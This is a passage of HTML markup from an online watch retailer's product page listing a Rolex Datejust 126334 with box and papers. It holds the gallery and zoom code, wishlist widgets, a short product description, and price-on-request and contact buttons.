  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <a href="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&amp;width=1946" alt="R10262002BON-ROLEX-126334_3.jpg" srcset="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&amp;width=246 246w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&amp;width=493 493w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&amp;width=600 600w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&amp;width=713 713w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&amp;width=823 823w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&amp;width=990 990w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&amp;width=1100 1100w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&amp;width=1206 1206w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&amp;width=1346 1346w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&amp;width=1426 1426w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&amp;width=1646 1646w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_2" data-zoom-image="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="36056752947447"
      >
        <span class="visually-hidden">
          Open media 3 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
          </div>

          <div
            id="Slide-template--24016313614583__main-36056806424823"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-36056806424823"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <a href="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&amp;width=1946" alt="R10262002BON-ROLEX-126334_4.jpg" srcset="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&amp;width=246 246w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&amp;width=493 493w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&amp;width=600 600w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&amp;width=713 713w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&amp;width=823 823w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&amp;width=990 990w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&amp;width=1100 1100w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&amp;width=1206 1206w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&amp;width=1346 1346w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&amp;width=1426 1426w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&amp;width=1646 1646w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_3" data-zoom-image="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="36056806424823"
      >
        <span class="visually-hidden">
          Open media 4 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
          </div></div>
      <div class="swiper-button-next"></div>
      <div class="swiper-button-prev"></div>
    </div>
  </div><div
      id="GalleryThumbnails-template--24016313614583__main"
      class="thumbnail-slider quick-add-hidden"
    >
      <div
        id="Slider-Thumbnails-template--24016313614583__main"
        class="swiper thumbnail-list"
      >
        <div class="swiper-wrapper"><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-1"
              >
                <img src="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&amp;width=416" alt="R10262002BON-ROLEX-126334_1.jpg" srcset="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&amp;width=54 54w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&amp;width=74 74w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&amp;width=104 104w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&amp;width=162 162w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&amp;width=208 208w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&amp;width=324 324w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&amp;width=416 416w" width="416" height="582" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-1">
              </div>
            </div><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-2"
              >
                <img src="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&amp;width=416" alt="R10262002BON-ROLEX-126334_2.jpg" srcset="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&amp;width=54 54w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&amp;width=74 74w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&amp;width=104 104w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&amp;width=162 162w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&amp;width=208 208w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&amp;width=324 324w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-2">
              </div>
            </div><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-3"
              >
                <img src="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&amp;width=416" alt="R10262002BON-ROLEX-126334_3.jpg" srcset="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&amp;width=54 54w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&amp;width=74 74w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&amp;width=104 104w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&amp;width=162 162w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&amp;width=208 208w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&amp;width=324 324w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-370116.jpg?v=1721851262&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-3">
              </div>
            </div><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-4"
              >
                <img src="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&amp;width=416" alt="R10262002BON-ROLEX-126334_4.jpg" srcset="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&amp;width=54 54w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&amp;width=74 74w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&amp;width=104 104w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&amp;width=162 162w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&amp;width=208 208w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&amp;width=324 324w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-754655.jpg?v=1721851575&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-4">
              </div>
            </div></div>
        
      </div>
    </div></media-gallery>

<script>
  if (window.innerWidth >= 1200) {
    $('#zoom_image_0').ezPlus({
      gallery: 'Slider-Gallery-template--24016313614583__main',
      galleryActiveClass: 'active',
      zoomWindowWidth: 400,
      zoomWindowPosition: 1,
      zoomWindowOffsetX: 10,
      zoomWindowOffsetY: 90,
      responsive: true
    });
  }
  
</script>
      </div>
      <div class="product__info-wrapper grid__item">
        <section
          id="ProductInfo-template--24016313614583__main"
          class="product__info-container product__column-sticky"
        >
                
                
                  <p
                    class="product__brand"
                    id="brand-template--24016313614583__main"
                    role="status"
                    
                  >
                    <span class="visually-hidden">Brand:</span>
                    Rolex
                  </p>
                

                <div class="product__title" >
                  <h1>Datejust 126334 Stainless steel Men&#39;s Watch Box &amp; Papers</h1>
                  <a href="/products/rolex-datejust-126334-stainless-steel-mens-watch-box-papers" class="product__title">
                    <h2 class="h1">
                      Datejust 126334 Stainless steel Men&#39;s Watch Box &amp; Papers
                    </h2>
                  </a>
                </div>
                  <div class="product__sku-wishlist-wrapper">
                    <div class="product__sku-wrapper">
                      
                        <p class="badge badge__price-on-request small-hide">
                          <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M12.0778 3.69319C11.8258 3.38239 11.5122 3.13879 11.137 2.96379C10.7618 2.78879 10.353 2.66979 9.90924 2.60539C9.46684 2.54099 9.05244 2.50879 8.66884 2.50879C8.23344 2.50879 7.79944 2.51579 7.36404 2.52839C6.92864 2.54099 6.49464 2.54799 6.05924 2.54799V7.15819H5.67004C4.94764 7.15819 4.42544 6.99439 4.10204 6.66819C3.77864 6.34059 3.61764 5.78619 3.61764 5.00499C3.61764 4.66199 3.64844 4.35679 3.70864 4.08799H1.69824C1.59324 4.33019 1.54004 4.61019 1.54004 4.92799C1.54004 5.24579 1.62124 5.57199 1.78224 5.86459C1.94324 6.15719 2.18964 6.41199 2.52144 6.62899C2.85324 6.84599 3.26904 7.01819 3.77024 7.14559C4.27144 7.27299 4.86224 7.33739 5.54124 7.33739H6.05924V11.4786H4.88184V11.6578H9.09024V11.4786H7.91284V7.32059H8.43784C9.11964 7.32059 9.71184 7.25619 10.2158 7.12879C10.7198 7.00139 11.137 6.82779 11.4702 6.61079C11.8034 6.39379 12.0498 6.13759 12.2122 5.84359C12.3746 5.54819 12.4558 5.23599 12.4558 4.90279C12.4558 4.40719 12.3298 4.00399 12.0778 3.69319ZM9.88544 6.64719C9.56064 6.97619 9.03704 7.13999 8.31184 7.13999H7.91424V2.72579C7.98144 2.71739 8.05844 2.70899 8.14384 2.70059C8.22924 2.69219 8.31884 2.68799 8.41264 2.68799C9.15464 2.68799 9.66704 2.88399 9.94844 3.27599C10.2312 3.66799 10.3712 4.23499 10.3712 4.97699C10.3712 5.76239 10.2088 6.31959 9.88544 6.64719Z" fill="white"/>
                          </svg>
                          <span>Price on request</span>
                        </p>
                      
                      
                      <p
                        class="product__sku"
                        id="Sku-template--24016313614583__main"
                        role="status"
                        
                      >
                        <span>SKU&nbsp;</span>R10262002BON</p>
                      
                    </div>
                    
                      
                    
                      
                    
                      
                    
                      
                        <div class="product-addto-links">
                          <div id="shopify-block-AbERwNVVPbEhkQjcwd__mst_wishlist_marketing_flow_v3_app_block_product_q8BBkR" class="shopify-block shopify-app-block iwish-app-block-product">





<style>
.iwish-app-block-product .iWishAdd.st-1 {
font-size: 14px;

	color: #000000;

}

.iwish-app-block-product .iWishAdd.st-1 svg path {
	stroke: #000000;
}
.iwish-app-block-product .iWishAdd.st-1.iwishAdded svg path {
	fill: #000000;
	stroke: #000000;
}



.iwish-app-block-product .iWishAdd.st-1:hover {
	color: 
}
.iwish-app-block-product .iWishAdd.st-1:hover svg path {
	stroke: ;
}
.iwish-app-block-product .iWishAdd.st-1.iwishAdded svg path {
	fill: ;
	stroke: ;
}

</style>
<script async type="text/javascript">
	var iWishData = window.iWishData || {};
	iWishData.iwish_add_txt = `<!-- BEGIN app snippet: v3-all-svgs -->
	<svg viewBox="0 0 256 256" width="20" class="iwishOutline" xmlns="http://www.w3.org/2000/svg"><rect fill="none" height="256" width="256"/><path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/></svg>

<!-- END app snippet --> <span>Add To Wishlist</span>`,
	iWishData.iwish_added_txt = `<!-- BEGIN app snippet: v3-all-svgs -->

	<svg viewBox="0 0 256 256" width="20" class="iwishFill" xmlns="http://www.w3.org/2000/svg"><rect fill="none" height="256" width="256"/><path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="#000000" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/></svg>
<!-- END app snippet --> <span>Added To Wishlist</span>`;
</script>
<a href="#" class="iWishAdd  st-1" data-variant="36854938468509" data-product="5778397921437" data-pTitle="Rolex Datejust 126334 Stainless steel Men&#39;s Watch Box &amp; Papers"><!-- BEGIN app snippet: v3-all-svgs -->
	<svg viewBox="0 0 256 256" width="20" class="iwishOutline" xmlns="http://www.w3.org/2000/svg"><rect fill="none" height="256" width="256"/><path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/></svg>

<!-- END app snippet --> <span>Add To Wishlist</span></a>

</div>
                        </div>
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                  </div>
                
<div id="shopify-block-AbERwNVVPbEhkQjcwd__mst_wishlist_marketing_flow_v3_app_block_product_q8BBkR-1" class="shopify-block shopify-app-block iwish-app-block-product">





<style>
.iwish-app-block-product .iWishAdd.st-1 {
font-size: 14px;

	color: #000000;

}

.iwish-app-block-product .iWishAdd.st-1 svg path {
	stroke: #000000;
}
.iwish-app-block-product .iWishAdd.st-1.iwishAdded svg path {
	fill: #000000;
	stroke: #000000;
}



.iwish-app-block-product .iWishAdd.st-1:hover {
	color: 
}
.iwish-app-block-product .iWishAdd.st-1:hover svg path {
	stroke: ;
}
.iwish-app-block-product .iWishAdd.st-1.iwishAdded svg path {
	fill: ;
	stroke: ;
}

</style>
<script async type="text/javascript">
	var iWishData = window.iWishData || {};
	iWishData.iwish_add_txt = `<!-- BEGIN app snippet: v3-all-svgs -->
	<svg viewBox="0 0 256 256" width="20" class="iwishOutline" xmlns="http://www.w3.org/2000/svg"><rect fill="none" height="256" width="256"/><path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/></svg>

<!-- END app snippet --> <span>Add To Wishlist</span>`,
	iWishData.iwish_added_txt = `<!-- BEGIN app snippet: v3-all-svgs -->

	<svg viewBox="0 0 256 256" width="20" class="iwishFill" xmlns="http://www.w3.org/2000/svg"><rect fill="none" height="256" width="256"/><path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="#000000" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/></svg>
<!-- END app snippet --> <span>Added To Wishlist</span>`;
</script>
<a href="#" class="iWishAdd  st-1" data-variant="36854938468509" data-product="5778397921437" data-pTitle="Rolex Datejust 126334 Stainless steel Men&#39;s Watch Box &amp; Papers"><!-- BEGIN app snippet: v3-all-svgs -->
	<svg viewBox="0 0 256 256" width="20" class="iwishOutline" xmlns="http://www.w3.org/2000/svg"><rect fill="none" height="256" width="256"/><path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/></svg>

<!-- END app snippet --> <span>Add To Wishlist</span></a>

</div>
<div class="product__description small-hide rte quick-add-hidden" >
                    <p>Rolex Datejust 126334 Mens Watch. 41mm stainless steel case with 18K white gold fluted bezel. White dial with luminous silver hands and index hour marker. Minute marker on the outer dial. Date display at a 3 o'clock position. Stainless steel Jubilee bracelet with fold over clasp. Will fit up to a 6.75-Inch wrist. Sapphire crystal. Stainless steel case back. Automatic self-winding movement. This watch comes with original Box and Papers.</p>
 
<p>This watch is backed by our two year warranty.</p>
                  </div>




<div class="buy-buttons-wrapper" ><product-form
      class="product-form"
      data-hide-errors="false"
      data-section-id="template--24016313614583__main"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <span class="svg-wrapper"><svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>
</span>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24016313614583__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
          type="hidden"
          name="id"
          value="36854938468509"
          
            disabled
          
          class="product-variant-id"
        ><div class="product-form__buttons">
            
              <a
                href="#"
                id="openRequestPopup"
                class="product-form__submit button button--full-width button--primary button--price-request">
                <span id="AddToCartText-template--24016313614583__main">PRICE ON REQUEST</span>
              </a>
            
          
          
            <div class="additional__buttons">
              
              
                <a href="tel:+19172447825" class="product-form__submit button button button--secondary button--offer button--call-price" role="button" aria-haspopup="dialog">Call For Price</a>
              
              
            </div>
          
        </div><input type="hidden" name="product-id" value="5778397921437" /><input type="hidden" name="section-id" value="template--24016313614583__main" /></form></product-form><link href="//www.phigora.com/cdn/shop/t/46/assets/component-pickup-availability.css?v=34645222959864780961750357878" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="36854938468509"
      data-has-only-default-variant="true"
      data-product-page-color-scheme="gradient color-scheme-1"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-unavailable" viewBox="0 0 20 20"><path fill="#DE3618" stroke="#fff" d="M13.94 3.94 10 7.878l-3.94-3.94A1.499 1.499 0 1 0 3.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 1 0 2.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 0 0 2.12 0 1.5 1.5 0 0 0 0-2.12L12.122 10l3.94-3.94a1.499 1.499 0 1 0-2.121-2.12z"/></svg>
</span>
          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.phigora.com/cdn/shop/t/46/assets/pickup-availability.js?v=78418059211521962961750357880" defer="defer"></script></div>

                  <div class="contact-info-wrapper">
                    
                      <p class="contact-info__heading">Have a Question?</p>
                    
                    <div class="contact-info__list">
                      
                        <a target="_blank" href="//api.whatsapp.com/send?phone=19172447825&text=Hi Phigora! Can you please help me with the product 'Rolex Datejust 126334 Stainless steel Men's Watch Box & Papers'? - https://www.phigora.com/products/rolex-datejust-126334-stainless-steel-mens-watch-box-papers" class="contact-info__item">
                          <span>
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M12 23.25C17.799 23.25 22.5 18.549 22.5 12.75C22.5 6.95101 17.799 2.25 12 2.25C6.20101 2.25 1.5 6.95101 1.5 12.75C1.5 14.6332 1.99575 16.4005 2.86386 17.9287L1.5 23.25L6.98615 21.9778C8.47603 22.7891 10.1842 23.25 12 23.25ZM12 21.6346C16.9068 21.6346 20.8846 17.6568 20.8846 12.75C20.8846 7.84316 16.9068 3.86538 12 3.86538C7.09316 3.86538 3.11538 7.84316 3.11538 12.75C3.11538 14.6445 3.70838 16.4006 4.71888 17.8427L3.92308 20.8269L6.95995 20.0677C8.39202 21.0559 10.1284 21.6346 12 21.6346Z" fill="#BFC8D0"/>
                              <path d="M21 12C21 16.9706 16.9706 21 12 21C10.1041 21 8.34516 20.4138 6.89449 19.4127L3.81818 20.1818L4.62432 17.1588C3.60069 15.698 3 13.9192 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12Z" fill="url(#paint0_linear_659_6501)"/>
